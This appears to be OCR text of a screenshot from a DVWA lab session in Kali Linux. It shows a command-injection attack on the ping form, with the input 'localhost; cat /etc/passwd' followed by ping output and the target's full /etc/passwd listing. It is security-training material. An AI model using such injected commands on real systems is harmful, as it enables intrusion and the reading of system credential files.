 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
Damn Vulnerable Web A
192.168.56.101/dvwa/vulnerabilities/exec/#
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
localhost; cat /etc/passwd submit
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.000 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.106 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.096 ms
--- localhost ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.000/0.067/0.106/0.048 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
cartman:x:1003:1003:,,,:/home/cartman:/bin/bash
kenny:x:1004:1004:,,,:/home/kenny:/bin/bash
kyle:x:1005:1005:,,,:/home/kyle:/bin/bash
stan:x:1006:1006:,,,:/home/stan:/bin/bash